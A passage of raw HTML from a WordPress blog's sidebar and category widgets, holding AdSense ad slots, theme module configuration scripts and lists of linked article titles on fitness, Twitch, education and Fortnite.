g_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6975a9c255786   " data-unique="jnews_module_31758_5_6975a9c255786">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/best-workouts-to-build-muscle/"><div class="thumbnail-container animate-lazy no_thumbnail size-500 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fitness/" class="category-fitness">Fitness</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/best-workouts-to-build-muscle/">Best Workouts to Build Muscle</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/best-workouts-to-build-muscle/" ><i class="fa fa-clock-o"></i> June 7, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/incredible-rise-artificial-intelligence-events/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="174" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Incredible Rise of Artificial Intelligence in Events" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/AI_0.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/AI_0.jpg 760w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/AI_0-600x291.png 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/AI_0-300x145.png 300w" data-sizes="auto" data-expand="700" title="The Incredible Rise of Artificial Intelligence in Events 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/incredible-rise-artificial-intelligence-events/">The Incredible Rise of Artificial Intelligence in Events</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/incredible-rise-artificial-intelligence-events/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6975a9c255786 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"8785,34285,28858,28974,30332,16014,14027,18701,8201,16428,38958,9126,9593,39451,39444,39437","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6975a9c25b59f  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6975a9c26d419   " data-unique="jnews_module_31758_7_6975a9c26d419">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 20"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6975a9c26d419 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6975a9c273c30   " data-unique="jnews_module_31758_8_6975a9c273c30">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 22"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 23"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6975a9c273c30 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6975a9c29dfc7   " data-unique="jnews_module_31758_9_6975a9c29dfc7">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 25"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 26"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6975a9c29dfc7 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
